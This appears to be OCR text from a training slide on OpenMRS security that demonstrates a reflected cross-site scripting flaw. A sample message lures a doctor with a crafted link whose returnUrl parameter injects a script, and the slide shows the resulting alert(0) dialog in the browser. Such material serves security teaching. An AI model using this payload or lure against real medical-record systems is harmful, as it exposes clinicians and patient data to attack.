 INTRO OPEN MRS → SECURITY
REFLECTED XSS
Hey Doc,
Check out this cool link:
https://demo.openmrs.org/openmrs/registrationapp/editSection.page?patientId=512&sectionId=
demographics&appId=referenceapplication.registrationapp.registerPatient&returnUrl=%3C/
script%3E%3Cscript%3Ealert(0)%3C/script%3E%3Cscript%3E
Mozilla Firefox Start Page
https://demo.openmrs.org/openmrs/registrationapp/editSection.page?patientId=512&section
OpenMRS
admin
0
Prevent this page from creating additional dialogs
OK